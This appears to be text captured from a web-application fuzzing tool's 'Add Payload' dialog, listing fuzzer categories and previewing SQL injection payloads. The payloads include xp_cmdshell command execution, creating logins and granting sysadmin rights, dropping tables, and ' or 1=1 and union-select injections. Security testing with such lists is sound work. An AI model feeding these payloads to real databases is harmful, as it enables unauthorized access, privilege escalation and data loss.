 Add Payload
Type: File Fuzzers
Files:
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tab
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version)
Cancel
Add